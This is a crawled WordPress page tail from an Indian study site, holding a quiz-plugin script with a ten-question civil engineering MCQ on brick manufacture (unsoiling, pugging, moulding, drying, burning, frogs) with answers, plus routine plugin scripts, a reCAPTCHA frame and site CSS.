<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studywithgenius.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studywithgenius.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studywithgenius.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c8700d53a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8480,"title":"Basic%20Civil%20Engineering%20MCQ%20-%20Manufacture%20Of%20Brick%20-%20StudyWithGenius","excerpt":"","featuredImage":"https:\/\/studywithgenius.in\/wp-content\/uploads\/2021\/08\/CIVIL-MCQ-FEATURE-IMG-1024x576.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.4" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.4" id="qsm_model_js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.4" id="qsm_encryption-js"></script>
<script id="qsm_encryption-js-after">
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[140] = "793917eb4f16e3d195a4eff4a891a986d89640a9c713d258365944db5e6442b8";

				data[140] = {"correct_answer_logic":"","478":{"question_type_new":"0","answer_array":[["a) Digging",0,0],["b) Site selection",0,0],["c) Cleaning",0,0],["d) Unsoiling",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"Which one of the below is the first step in the preparation of brick earth process?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: d<br \/>\u00a0sol: Site selection is the step in the manufacturing of brick process. The first step, in order for preparation for brick earth is unsoiling. It involves scraping off top layer, about 150-250mm deep."},"1570":{"question_type_new":"0","answer_array":[["a) To remove organic matter",0,0],["b) To prepare for next process",0,0],["c) To improve plasticity",0,1],["d) To dry clay",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Why is the process of weathering performed?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>\u00a0sol: Weathering is a process of softening dug out clay by adding little water and then exposing it to the atmosphere. Then it is heated and left for few weeks to undergo weathering."},"1571":{"question_type_new":"0","answer_array":[["a) Pugging",0,1],["b) Blending",0,0],["c) Ramming",0,0],["d) Tamping",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The process of kneading brick earth is called:","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>\u00a0sol: Pugging or tempering is done by adding water to brick earth and kneading until a homogenous mass and required plasticity is attained."},"1572":{"question_type_new":"0","answer_array":[["a) Vertical shaft",0,0],["b) Hub",0,1],["c) Cutting blades",0,0],["d) Timber base",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Which one of the following is not a part of pug mill?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: b<br \/>\u00a0sol: Hub is a part of Kaplan turbine. Pub mill is where pugging is carried out. It consists of a conical iron tub, cutting blades, vertical shaft, horizontal arm, long wooden arm and timber base."},"1573":{"question_type_new":"0","answer_array":[["a) 3",0,0],["b) 5",0,0],["c) 2",0,1],["d) 4",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"How many methods of moulding brick earth are there?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: c<br \/>\u00a0sol: There are two methods of carrying out moulding of brick earth. These are hand moulding and machine moulding."},"1574":{"question_type_new":"0","answer_array":[["a) Sand sprinkled inside mould",0,0],["b) Insufficiently moulded bricks",0,0],["c) Brittle and slimy bricks",0,0],["d) Mould dipped in water",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"The meaning of slop moulded bricks is:","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: d<br \/>\u00a0sol: To avoid clay from sticking on the mould, either sand is sprinkled (sand moulded bricks) or mould is dipped in water (slop moulded bricks)."},"1575":{"question_type_new":"0","answer_array":[["a) True",0,0],["b) False",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"Plastic clay method of machine moulding results in pressed bricks.","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: b<br \/>\u00a0sol: In plastic clay method, clay in the plastic state is employed. It comes out of a rectangular opening in the form of a clay bar. As it comes out, it is cut into to strips by wire, and hence called wire bricks. Pressed bricks are obtained from dry clay method."},"1576":{"question_type_new":"0","answer_array":[["a) Hot floor drier",0,0],["b) Tunnel drier",0,0],["c) Natural drying",0,1],["d) Blow drying",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Which is the most commonly employed drying method in India?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<div id=\"target-id60cff8aab0035\" class=\"collapseomatic_content \">Answer: c<br \/>\u00a0sol: Natural drying employs workers and it is more economical in India than using artificial driers. Hot floor drier and tunnel drier are types of artificial drying method.<\/div>"},"1577":{"question_type_new":"0","answer_array":[["a) Dehydration",0,0],["b) Vitrification",0,0],["c) Oxidation",0,0],["d) Reduction",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"Which of the following is not a chemical change that takes place in the brick earth during burning?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: d<br \/>\u00a0sol: During burning, no reduction reaction takes place. Dehydration expels most of the water. Oxidation results in the elimination of carbon and sulphur as oxides. Vitrification is extreme reaction and occurs when heating above 900<sup>o<\/sup>c."},"1578":{"question_type_new":"0","answer_array":[["a) Frog",0,1],["b) Furrow",0,0],["c) Groove",0,0],["d) Scallop",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The depression provided in the face of a brick during its manufacturing is called:","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"Answer: a<br \/>\u00a0sol: Frog is the depression provided in the face of the brick. It forms a key of mortar, reduces the weight of the brick, provides the place for companies to put their trade mark."}};
				jsonString[140] = JSON.stringify(data[140]);
				encryptedData[140] = CryptoJS.AES.encrypt(jsonString[140], encryptionKey[140]).toString();
//# sourceURL=qsm_encryption-js-after
</script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://studywithgenius.in","ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"61e7fc8ac3","start_date":"12:19:02 PM 01/26/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.4" id="qsm_quiz-js"></script>
<script type='text/template' id='tmpl-qsm-pagination-140'>
<div class="qsm-pagination qmn_pagination border margin-bottom">
			<a class="qsm-btn qsm-previous qmn_btn mlw_qmn_quiz_link mlw_previous" href="javascript:void(0)">Previous</a>
			<span class="qmn_page_message"></span>
			<div class="qmn_page_counter_message"></div>
			<div class="qsm-progress-bar" style="display:none;"><div class="progressbar-text"></div></div>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_start" href="javascript:void(0)">Next</a>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_next" href="javascript:void(0)">Next</a>
			<input type="submit" class="qsm-btn qsm-submit-btn qmn_btn" value="Submit" />
		</div>
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.4" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.8" id="eael-scroll-to-top-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"9d823fc486"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studywithgenius.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studywithgenius.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-26 12:19:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AVklbCOSHteZyAI1ZPpPbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769410156331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769180299
body_size: 1570
content:
.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-3a5ad963:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6F0FF;}.elementor-6961 .elementor-element.elementor-element-3a5ad963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-5172f2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon i{color:#3949B2;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon svg{fill:#3949B2;transition:fill 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:right;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-79736e3b:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25A158;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container{max-width:1300px;}.elementor-6961 .elementor-element.elementor-element-79736e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-131870cd{text-align:start;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:80%;max-width:100%;border-radius:50px 50px 50px 50px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{background-color:#BCC5BC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#0B93D0;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373{z-index:15;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{height:44px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;color:#FFFFFF;padding:0px 05px 0px 010px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-item > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-6961 